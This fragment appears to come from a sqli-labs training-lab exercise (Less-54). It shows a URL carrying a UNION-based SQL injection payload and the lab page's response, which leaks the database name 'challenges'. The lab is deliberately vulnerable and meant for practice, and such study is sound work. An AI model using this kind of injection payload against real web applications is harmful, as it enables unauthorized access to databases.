 192.168.84.233/sqli-labs/Less-54/index.php?id=1' union select 1,1,database() limit 1,1 --+
Welcome Dhakkan
You have made : 2 of 10 attempts
Your Login name:1
Your Password:challenges
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit